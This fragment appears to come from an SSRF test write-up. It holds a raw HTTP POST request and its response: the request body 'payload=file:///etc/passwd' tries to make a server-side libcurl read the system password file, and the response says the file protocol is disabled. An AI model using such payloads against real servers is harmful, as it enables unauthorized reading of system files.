 POST / HTTP/1.1
Host: 192.168.0.102
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:75.0)
Gecko/20100101 Firefox/75.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 26

payload=file:///etc/passwd
1 HTTP/1.1 200 OK
2 Date: Wed, 29 Apr 2020 06:40:49 GMT
3 Content-Length: 79
4 Content-Type: text/plain; charset=utf-8
5 Connection: close
6
7 http://192.168.0.102/ok.phpProtocol "file" not supported or disabled in
libcurl